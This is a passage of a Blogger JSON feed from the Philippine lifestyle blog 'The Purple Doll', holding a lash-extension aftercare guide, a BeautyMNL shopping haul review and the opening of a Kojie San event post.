mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/beauty?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/search\/label\/beauty"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/beauty\/-\/beauty?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"31"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2393453256345406969"},"published":{"$t":"2018-02-20T23:00:00.000+08:00"},"updated":{"$t":"2018-02-21T00:10:11.299+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyelash extensions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyelashes"}],"title":{"type":"text","$t":"Your Essential Guide to Lash Extension Aftercare"},"content":{"type":"html","$t":"Lash care doesn’t begin and end with your lash extension technician. With these tips you can keep your lash extensions maintained and looking their best between visits.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Lashes\" src=\"http:\/\/i67.tinypic.com\/2s78f4l.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003ECorrectly use primers, adhesives and removers\u003C\/h2\u003E\u003Cbr \/\u003E\nBelieve it or not, there’s a science to lash extensions. Factors like humidity and temperature have an impact on how long your lashes will last. That’s because certain adhesives respond differently to each of these factors. Luckily, your last technician can choose from adhesives that are designed for high-humidity or low-humidity environments. Make sure to have a conversation with your lash extension technician about \u003Ca href=\"https:\/\/lashaffair.com\/collections\/glue-primer-remover\" target=\"_blank\"\u003Ewhich products are best for you\u003C\/a\u003E and your lashes and be sure that they are using primers and removers that can be used safely with other brands and products.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EGive lash extensions time to properly bond\u003C\/h2\u003E\u003Cbr \/\u003E\nAfter you get your lash extensions it will take a few days to get used to them, and there are \u003Ca href=\"https:\/\/www.allure.com\/story\/how-to-prolong-lash-extensions\" target=\"_blank\"\u003Ea few things you should avoid\u003C\/a\u003E during these initial days. Give your lash extensions time to properly bond by avoiding the sauna, pool, spa and hot yoga. Even regular activities like grilling and cooking for a long period of time or blow drying the front pieces of your hair angled toward your lash extensions can negatively impact their retention.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EResist the urge to rub\u003C\/h2\u003E\u003Cbr \/\u003E\nOur eyelashes shed naturally. And because the way that lash extensions are applied, they will eventually fall out with your natural lash. If a lash extension looks out of place, do your best to resist playing with, twisting it or pulling it off altogether. Let your lash extensions come off naturally and keep them combed with a spoolie brush. You should also reconsider your makeup removing routine if you use cotton makeup remover pads. These pads can leave behind cotton fibers and can weaken your lash extensions if you are using them to rub your eye makeup off. Opt for wipes instead.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EComb carefully\u003C\/h2\u003E\u003Cbr \/\u003E\nGreat for brows and your lash extensions, \u003Ca href=\"https:\/\/www.amazon.com\/EcoTools-Ecotools-Eye-Brush\/dp\/B01N1MJY10\/ref=pd_lpo_vtph_510_lp_t_2?_encoding=UTF8\u0026refRID=24406ZG52K2FA1YFEX84\u0026th=1\" target=\"_blank\"\u003Ea spoolie brush\u003C\/a\u003E will become your best friend. This beauty tool is essentially a mascara wand, without the mascara. These little workhorses can keep your lashes looking great. Just use a spoolie brush to carefully comb through your lash extensions to keep them defined and looking full.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EUse cleansers specifically designed for lash extensions\u003C\/h2\u003E\u003Cbr \/\u003E\nLike combing, you’ll want to cleanse your lash extensions daily, as it’s essential to both the hygiene of your eyes and lashes and the longevity of your lash extensions. A gentle, hypoallergenic and anti-inflammatory cleanser like Chrissanthie can keep oils from building up at the base of your lashes. Designed by a pharmacist and ophthalmic surgeon, this cleanser won’t break down the crucial lash extension adhesive.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ESee a lash extension technician regularly\u003C\/h2\u003E\u003Cbr \/\u003E\nEach woman’s lash grow cycle is different. Your lash extension longevity will depend on your own lash growth time. Some women can go as long as six weeks without seeing a lash technician, while others go in for fills with their lash artist every two weeks. Full lash extension sets last an average of four weeks. However, waiting too long between fills to the point where your lash extensions are grown out, in bad shape or overall depleted, could mean your lashes are unable to be replenished to a full set. It’s best to see your lash artist when you have 50 percent shed.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrom regular combing to routine fill appointments, these tips can not only keep your lashes looking fabulous, they'll give them a longer lifespan, too."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2393453256345406969\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/02\/your-essential-guide-to-lash-extension.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2393453256345406969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2393453256345406969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/02\/your-essential-guide-to-lash-extension.html","title":"Your Essential Guide to Lash Extension Aftercare"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i67.tinypic.com\/2s78f4l_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-1102920619901429541"},"published":{"$t":"2017-07-12T03:28:00.000+08:00"},"updated":{"$t":"2017-07-13T03:29:05.853+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beautymnl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"online shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"}],"title":{"type":"text","$t":"BeautyMNL: My Shopping Experience + Haul"},"content":{"type":"html","$t":"I've probably shopped online a lot more times than I've shopped physically. Excluding my trips to the grocery, that is. And I definitely know why.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs much as I love shopping in stores, doing it online is efficient and a time-saver. You can just stay at home or go to work as usual, and the items you buy will simply get to you in a day or two. Some items that you won't be able to find in physical stores can sometimes be bought online. You also have the power to simultaneously search and read through reviews of items you're interested in getting, even as short as a few minutes before you add that certain item to your online shopping cart. And if you're lucky, you can also get certain products for cheaper when you buy online than you would if you buy from a physical store.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs much as I appreciate online shopping, there are still a long list of online shops and online shopping platforms I haven't bought from. But I can happily cross out one from that list!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"BeautyMNL Package\" src=\"http:\/\/i66.tinypic.com\/15mbh1j.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EBeautyMNL\u003C\/b\u003E has been one of, if not the biggest online beauty shop in the Philippines which carries a wide range of head to toe products -- from cult favorites like NARS and Benefit, best-selling Korean brands like Banila Co. and Innisfree, to local brands like VMV Hypoallergenics and Happy Skin. They even carry brands that offer organic beauty products!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd while I've known \u003Cb\u003EBeautyMNL\u003C\/b\u003E for quite a while now, it's only recently that I've finally tried buying from their shop. And what can I say from my first \u003Cb\u003EBeautyMNL\u003C\/b\u003E shopping experience?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHOLYCOW THEY SHIP SO FAST!!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4210\/35873794765_bf7599e27a_c.jpg\" width=\"740\" alt=\"BeautyMNL Parcel\"\u003E\u003C\/DIV\u003E\u003Cbr \/\u003E\nPurchasing from \u003Cb\u003EBeautyMNL\u003C\/b\u003E is as straight-forward as it can get. You \u003Cu\u003ESIGN UP\u003C\/u\u003E for an account, \u003Cu\u003EBROWSE\u003C\/u\u003E through their very wide array of brands and products, \u003Cu\u003ECHOOSE\u003C\/u\u003E which items you want to get by adding them to your shopping cart, \u003Cu\u003ECHECKOUT\u003C\/u\u003E and fill in your payment and shipping details, then \u003Cu\u003EBLINK\u003C\/u\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSeriously, from all my online shopping experiences, \u003Cb\u003EBeautyMNL\u003C\/b\u003E is the fastest I've received my purchases from the time I checked out! I finished paying for the items in my cart at around 4PM on a weekday. Then the next day, my dad texted me that a package for me arrived some time before noon. That's not even a full 24 hours!!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4258\/35034792974_103c1d56c4_c.jpg\" width=\"740\" alt=\"Shopping at BeautyMNL\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI don't know if I'm just used to slow shipment of products, but \u003Cb\u003EBeautyMNL\u003C\/b\u003E and their courier \u003Cb\u003ENinja Van\u003C\/b\u003E really impressed me. To be fair to \u003Cb\u003EBeautyMNL\u003C\/b\u003E, not just the lightning fast shipment had me raving, but the very nice interface of their online shop, as well as the extensive line of brands and products they carry, are truly impressive!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd now, onto the haul...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4326\/35486032190_a8637d96f2_c.jpg\" width=\"740\" alt=\"My Purchases from BeautyMNL\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf there's something I've learned from a decade of online shopping, it's not to overspend in one sitting. So for my first \u003Cb\u003EBeautyMNL\u003C\/b\u003E experience, I didn't go crazy. There are still so many brands and products to try and even more money to be earned, so I figured, I can just buy more on my next \u003Cb\u003EBeautyMNL\u003C\/b\u003E purchases. No need to be hasty, \u003Cb\u003EBeautyMNL\u003C\/b\u003E won't be going anywhere anyway.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EEsfolio Face Masks\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Ca href=\"https:\/\/beautymnl.com\/products\/10154-snail-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003ESnail Essence Mask Sheet (P54)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A quick skin pick-me-up that helps skin regenerate\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10282-bird-s-nest-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EBird's Nest Essence Mask Sheet (P54)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - An intensive hydrating mask for dry, rough, aging skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10271-pure-skin-milk-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EPure Skin Milk Essence Mask Sheet (P54)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated mask that cleans and clears normal to dry skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10270-pure-skin-egg-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EPure Skin Egg Essence Mask Sheet (P54 each)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated mask that moisturizes \u0026 energizes dull,tired skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10276-pure-skin-collagen-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EPure Skin Collagen Essence Mask Sheet (P54) \u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated mask that strengthens \u0026 fortifies tired, aging skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10273-pure-skin-volcanic-ash-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EPure Skin Volcanic Ash Essence Mask Sheet (P54)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated mask that deep cleans combination to oily skin\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4287\/35034604524_81d89ed742_c.jpg\" width=\"740\" alt=\"Esfolio Face Masks\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI'm not sure if you'll believe me, but I really am not a face mask person. I think over the course of my 20+ years of living, I've only used a face mask no more than 3x. Yup, that's how I am. Or used to be, rather. My non-purchase and non-usage of face masks isn't because I don't like them. Honestly, using face masks is like giving my facial skin a treat! It's the availability of so many types of face masks and the confusion it brought me that deterred me from regularly buying and using them.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, \u003Cb\u003EBeautyMNL\u003C\/b\u003E has all the details I want and need about the products. From price, description, ingredients, to the simple \"What's it for?\" that I'd usually have to ask for if I buy face masks from a physical store. There are also reviews on every item page, so I can get a vouch or more from those who've tried the product themselves and loved it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EMore Face Masks\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Ca href=\"https:\/\/beautymnl.com\/products\/6901-black-mask-series-cactus-essence-hydrating-black-mask\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003EMy Scheming's Black Mask Series Cactus Essence Hydrating Black Mask (P95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A moisturizing black mask for parched, dehydrated, stressed out skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/8907-whiteful-sheet-mask\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003EDearberry's Whiteful Sheet Mask (P84)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A whitening facial mask powered by arbutin for spotty, lackluster skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/4532-coenzyme-q10-mask\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003EBaroness' CoEnzyme Q10 Mask (P65)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated sheet mask, rejuvenates dry, rough, and flaky complexions before a special event\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4289\/35064436843_1a08d30d8b_c.jpg\" width=\"740\" alt=\"Face Masks\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLike what I've mentioned above, face masks are not something I'd buy from a physical store. I'm not sure if it's just me, but I'm the type of person who prefers to have actual users of the product tell me what an item is good for. I heavily rely on reviews when buying things. And for face masks that I don't conventionally buy, I find that I like browsing through them, reading their detailed description, as well as looking into reviews for the items on \u003Cb\u003EBeautyMNL\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith so many choices in brands, types and active ingredients in facial masks, \u003Cb\u003EBeautyMNL\u003C\/b\u003E helped make things easier for the easily-confused me.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EFor the Underarms and for the Hair\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Ca href=\"https:\/\/beautymnl.com\/products\/10631-pit-perfect-underarm-whitening-cream\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003ESkin Genie's Pit Perfect Underarm Whitening Cream (P200)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A whitening cream that gently lightens dark underarms\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/5841-beach-born-sea-salt-spray\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EBeach Born Sea Salt Spray (P180)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - An all-natural sea salt-infused spray that creates natural-looking body and bounce\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4297\/35064434953_3eafe65c51_c.jpg\" width=\"740\" alt=\"Beachborn and Pit Perfect\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBrowsing through the bestsellers section of \u003Cb\u003EBeautyMNL\u003C\/b\u003E also helped me find these promising items. The underarm cream, though I don't need THAT much, is a welcome help to always make me sleeveless and \u003Ci\u003Etaas-kili-kili\u003C\/i\u003E ready. I also found out that it's currently sold out on the site, so that says something!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe sea salt spray on the other hand, is something I'm very intrigued by. My hair is damaged, but very fine and hard to style even with heated tools. I also don't want my hair to be subjected to more heat and damage, so I thought I'd try this out. I might post an update about this product on \u003Ca href=\"http:\/\/instagram.com\/thepurpledoll\" rel=\"nofollow\" target=\"_blank\"\u003Emy Instagram\u003C\/a\u003E. So follow me, if you haven't yet! v(*’-^*)-☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EBeautyMNL Freebies\u003C\/h2\u003E\u003Cbr \/\u003E\nI was lucky to get some freebies with my purchase during the time I bought these. But whichever time or day you buy, \u003Cb\u003EBeautyMNL\u003C\/b\u003E has freebies to offer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4286\/35064435743_b4e448c553_c.jpg\" width=\"740\" alt=\"Freebies from BeautyMNL\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs for my case, I got a \u003Ca href=\"https:\/\/beautymnl.com\/products\/8034-lip-and-cheek-stain-alive\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003ESkin Genie Lip and Cheek Stain Alive! in Tullip Red\u003C\/i\u003E\u003C\/b\u003E\u003C\/a\u003E which is another best-selling item at \u003Cb\u003EBeautyMNL\u003C\/b\u003E, as well as a voucher free \u003Ci\u003E\u003Cb\u003EOrigins Facial Voucher\u003C\/b\u003E\u003C\/i\u003E which I'm excited to redeem soon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4312\/35873795215_37d8e1b495_c.jpg\" width=\"740\" alt=\"BeautyMNL Haul\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThere's always something exciting going on at \u003Cb\u003EBeautyMNL\u003C\/b\u003E that even after purchasing these, I think I'll have to place another order ASAP. Like this one, \u003Cb\u003EL'Oreal Infallible\u003C\/b\u003E makeup products are available at 25% off until tomorrow only! The Infallible 24HR Liquid Foundation I use is now selling for P525 instead of P700. Just how can I resist that?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyway, if you love skincare and makeup and haven't tried shopping at \u003Cb\u003EBeautyMNL\u003C\/b\u003E yet, do yourself a favor and head to \u003Ca href=\"https:\/\/beautymnl.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ewww.beautymnl.com\u003C\/a\u003E pronto! v（○゜ε＾○）⌒☆"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/1102920619901429541\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/07\/beautymnl-my-shopping-experience-haul.html#comment-form","title":"261 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1102920619901429541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1102920619901429541"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/07\/beautymnl-my-shopping-experience-haul.html","title":"BeautyMNL: My Shopping Experience + Haul"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/15mbh1j_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"261"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2685020139412169114"},"published":{"$t":"2016-07-07T12:35:00.000+08:00"},"updated":{"$t":"2016-07-10T12:39:24.462+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kojie san"},{"scheme":"http://www.blogger.com/atom/ns#","term":"product review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skin whitening"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"}],"title":{"type":"text","$t":"An afternoon with Kojie San at La Creperie Makati"},"content":{"type":"html","$t":"While growing up (and growing old), I've become more accepting of all my features (and flaws). However, though I'm a firm believer of self-acceptance, I've always said it again and again that it sure doesn't hurt to strive for self-improvement if it's safe and healthy for yourself and for the people around you.\u003Cbr \/\u003E\n\u003Cbr 